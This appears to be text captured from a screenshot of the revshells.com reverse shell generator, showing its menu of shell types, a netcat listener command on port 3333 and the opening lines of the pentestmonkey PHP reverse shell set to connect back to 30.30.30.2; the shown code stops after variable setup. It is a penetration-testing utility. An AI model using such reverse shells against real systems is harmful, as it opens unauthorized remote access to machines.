 https://www.revshells.com
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DeepL Translate
Reverse Shell Generator
IP & Port
IP 30.30.30.2 Port 3333 +1
Listener Advanced
🚀 nc -lvnp 3333
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '30.30.30.2';
$port = 3333;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell bash Encoding None
Raw Copy